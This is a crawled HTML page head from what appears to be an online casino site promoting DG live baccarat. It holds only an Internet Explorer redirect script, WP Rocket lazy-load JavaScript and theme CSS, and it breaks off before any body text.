

--- FILE ---
content_type: text/html
request_url: https://honeyed.com.tw/%E3%80%8Adg%E7%99%BE%E5%AE%B6%E6%A8%82%E3%80%8B%E5%A4%A2%E5%B9%BB%E7%9C%9F%E4%BA%BA%E7%99%BE%E5%AE%B6%E6%A8%82%E7%B3%BB%E7%B5%B1/index.htm
body_size: 25086
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'>

<title>《DG百家樂》夢幻真人百家樂系統 - 金鈦城娛樂城</title><link rel="preload" as="font" href="../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin=""><style id="wpr-usedcss">body,figure,h1,h2,h3,html,li,ol,p,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}td{padding:0}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}h1,h2,h3{clear:both}.entry-content h1,h1{color:#808285;font-size:2em;line-height:1.2}.entry-content h2,h2{color:#808285;font-size:1.7em;line-height:1.3}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}i{font-style:italic}img{height:auto;max-width:100%}.button,button{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button{line-height:normal}table,td{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td{padding:8px;border-width:0 1px 1px 0}.button,button{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus{border-color:var(--ast-border-color);outline:0}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.site-footer a *,.site-header a *,a{transition:all .2s linear}img{vertical-align:middle}.entry-content h1,.entry-content h2,.entry-content h3{margin-bottom:20px}p{margin-bottom:1.75em}.button{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover{box-shadow:none}.button:active,.button:focus{box-shadow:none}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:dotted thin}.ast-custom-button,body,button{line-height:1.85714285714286}.ast-single-post .entry-title,.ast-single-post .entry-title a{line-height:1.2}.entry-title,.entry-title a{font-weight:400}body{background-color:#fff}#page{display:block}#primary{width:100%}#primary{margin:4em 0}.ast-search-icon .astra-search-icon{font-size:1.3em}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear}.main-header-menu .menu-item{position:relative}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu,.main-header-menu .menu-item>.sub-menu.toggled-on{right:auto;left:0;visibility:visible}.main-header-menu .menu-item.focus>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item:hover>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item>.sub-menu.toggled-on .sub-menu.toggled-on{left:100%;right:auto;visibility:visible}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto}}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{position:absolute;right:.6em;top:50%;transform:translate(0,-50%) rotate(270deg)}.main-header-menu .sub-menu .sub-menu{top:0}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.submenu-with-border .sub-menu .sub-menu{top:-2px}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-width:0}.ast-header-break-point .main-navigation{padding-left:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto}.ast-header-break-point .submenu-with-border .sub-menu{border:0}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle:focus{outline:dotted thin}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}.site-navigation{height:100%}.site-header .menu-link *{transition:none}.ast-header-break-point .main-header-bar-navigation{flex:auto}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-next,.post-navigation .nav-previous{width:50%;display:inline-block}.post-navigation .nav-next{text-align:right}.post-navigation a{background:0 0;font-size:16px;font-size:1.06666rem;padding:0 1.5em;height:2.33333em;line-height:calc(2.33333em - 3px)}.hentry{margin:0 0 1.5em}.entry-content>:last-child{margin-bottom:0}body{overflow-x:hidden}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap}.ast-builder-footer-grid-columns{grid-column-gap:50px}.ast-builder-layout-element{align-items:center}.site-header-section{height:100%;min-height:0;align-items:center}.site-header-section .ast-main-header-bar-alignment{height:100%}.site-header-section>*{padding:0 10px}.site-header-section>div:first-child{padding-left:0}.site-header-section>div:last-child{padding-right:0}.site-header-section .ast-builder-menu{align-items:center}.ast-grid-right-section{justify-content:flex-end}.ast-grid-right-section .ast-site-identity>:first-child{text-align:right}.ast-logo-title-inline .ast-site-identity{padding:1em 0;-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center;transition:all .2s linear}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center}.ahfb-svg-iconset svg{width:17px;height:17px;transition:none}.ahfb-svg-iconset svg>*{transition:none}.ast-builder-grid-row-container{display:grid;align-content:center}.main-header-bar .main-header-bar-navigation{height:100%}.ast-nav-menu .sub-menu{line-height:1.45}.ast-builder-menu .main-navigation{padding:0}.ast-builder-menu .main-navigation>ul{align-self:center}.site-footer-focus-item{width:100%}.ast-header-break-point #ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.site-footer-section{justify-content:center}.site-footer-section>*{margin-bottom:10px}.site-footer-section>:last-child{margin-bottom:0}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.ast-hfb-header .menu-toggle.toggled .ast-mobile-svg{display:none}.ast-hfb-header .menu-toggle.toggled .ast-close-svg{display:block}.menu-toggle .ast-close-svg{display:none}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.site-header{z-index:99;position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.ast-header-break-point .main-header-bar{border:0}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu.ast-menu-shadow .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:dotted thin}.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.main-header-bar{z-index:4;position:relative}.main-header-bar .main-header-bar-navigation:empty{padding:0}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal}.ast-site-identity{padding:1em 0}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center}.ast-header-break-point .ast-site-identity{width:100%}.ast-header-break-point .main-header-bar{display:block;line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation{display:block;width:100%}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .main-header-menu ul ul{top:0}.ast-header-break-point .ast-builder-menu{width:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap}.ast-desktop .main-header-menu>.menu-item .sub-menu:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}.page .entry-header{margin-bottom:1.5em}.entry-header{margin-bottom:1em;word-wrap:break-word}.entry-content{word-wrap:break-word}.entry-content p{margin-bottom:1.6em}.read-more{margin-bottom:0}.read-more .ast-right-arrow{font-size:1em}.entry-title{margin-bottom:.2em}.single .entry-header{margin-bottom:2em}.single .post-navigation{margin:0;padding:2em 0 0;border-top:1px solid var(--ast-border-color)}@media (max-width:768px){.single .post-navigation{padding-top:1.5em}}.single .post-navigation a{margin:2px;display:inline-block;text-align:center;color:#000}@media (min-width:421px){.single .post-navigation .nav-links{-js-display:flex;display:flex}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{flex:auto}}@media (max-width:420px){.single .post-navigation .ast-left-arrow,.single .post-navigation .ast-right-arrow{display:none}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:100%}.single .post-navigation .nav-next a,.single .post-navigation .nav-previous a{width:100%}.single .post-navigation .nav-previous{margin-bottom:1em}}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center}.ast-flex-grow-1{flex-grow:1}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA}html{font-size:100%}a{color:var(--ast-global-color-0)}a:focus,a:hover{color:var(--ast-global-color-0)}.ast-custom-button,body,button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:16px;font-size:1rem}.entry-content p,p{margin-bottom:1em}.entry-content h1,.entry-content h2,.entry-content h3,h1,h2,h3{font-weight:600}header .custom-logo-link img{max-width:65px}.entry-title{font-size:30px;font-size:1.875rem}.entry-content h1,h1{font-size:20px;font-size:1.25rem;font-weight:600;line-height:1.41em}.entry-content h2,h2{font-size:19px;font-size:1.1875rem;font-weight:600}.entry-content h3,h3{font-size:18px;font-size:1.125rem;font-weight:600;line-height:1.2em}::selection{background-color:var(--ast-global-color-8);color:#fff}.entry-content h1,.entry-content h2,.entry-content h3,.entry-title a,body,h1,h2,h3{color:var(--ast-global-color-3)}.single .nav-links .nav-next,.single .nav-links .nav-previous{color:var(--ast-global-color-0)}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0)}.entry-meta a:focus,.entry-meta a:focus *,.entry-meta a:hover,.entry-meta a:hover *,.post-navigation a:hover{color:var(--ast-global-color-0)}.single .post-navigation a{color:var(--ast-global-color-0)}.ast-single-post .entry-content a{text-decoration:underline}.ast-single-post .wp-block-button .wp-block-button__link{text-decoration:none}.ast-header-navigation-arrow:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent}#ast-scroll-top:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent}.ast-logo-title-inline .site-logo-img{padding-right:1em}.site-logo-img img{transition:all .2s linear}@media (min-width:921px){#ast-mobile-header{display:none}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0}.ast-plain-container.ast-single-post #primary{margin-top:-30px;margin-bottom:-30px}.wp-block-table table{margin-bottom:0}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-5)}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{color:rgba(255,255,255,.99);background-color:rgba(0,0,0,.02);border-color:rgba(0,0,0,.04)}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:rgba(0,0,0,.04);background-color:rgba(0,0,0,.05);color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.ast-custom-button,.button,.menu-toggle,button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:rgba(0,0,0,.04);background-color:rgba(0,0,0,.05);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.ast-custom-button:hover,.ast-custom-button:hover .button:hover,.menu-toggle:hover,button:focus,button:hover{color:rgba(255,255,255,.99);background-color:rgba(0,0,0,.02);border-color:rgba(0,0,0,.04)}@media (min-width:544px){.ast-container{max-width:100%}}body{background-image:url(../wp-content/uploads/2021/12/image025.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll}@media (max-width:921px){#ast-desktop-header{display:none}.ast-plain-container.ast-no-sidebar #primary{padding:0}#primary{padding:1.5em 0;margin:0}.entry-title{font-size:30px}.entry-content h1,h1{font-size:30px}.entry-content h2,h2{font-size:25px}.entry-content h3,h3{font-size:20px}}@media (max-width:544px){.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.entry-title{font-size:30px}.entry-content h1,h1{font-size:20px}.entry-content h2,h2{font-size:19px}.entry-content h3,h3{font-size:18px}.ast-header-break-point .custom-logo-link img,.ast-header-break-point .site-branding img,header .custom-logo-link img{max-width:49px}html{font-size:91.2%}}@media (min-width:922px){.ast-container{max-width:1240px}.site-content .ast-container{display:flex}}.footer-widget-area[data-section^=section-fb-html-] .ast-builder-html-element{text-align:center}.wp-block-button__link{border:2px solid currentColor}ol,ul{margin-left:20px}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000}:root{--ast-border-color:#dddddd}header.entry-header:not(.related-entry-header)>:not(:last-child){margin-bottom:10px}.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type::after{display:none}.trail-items li::after{content:"\00bb"}.ast-breadcrumbs-wrapper{line-height:1.4}.ast-breadcrumbs-wrapper{display:block;width:100%}.entry-content h1,.entry-content h2,.entry-content h3,h1,h2,h3{color:#734325}.entry-title a{color:#734325}.ast-builder-layout-element[data-section=title_tagline]{display:flex}[data-section*=section-hb-button-] .menu-link{display:none}.ast-header-button-1 .ast-custom-button{background:#b68160;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.ast-header-button-1[data-section=section-hb-button-1]{display:flex}.ast-builder-menu-1{font-family:inherit;font-weight:600}.ast-builder-menu-1 .menu-item>.menu-link{color:#53638e}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:#53638e}.ast-builder-menu-1 .menu-item:hover>.menu-link{color:#c3b29b}.ast-builder-menu-1 .menu-item:hover>.ast-menu-toggle{color:#c3b29b}.ast-builder-menu-1 .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-8);border-style:solid}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 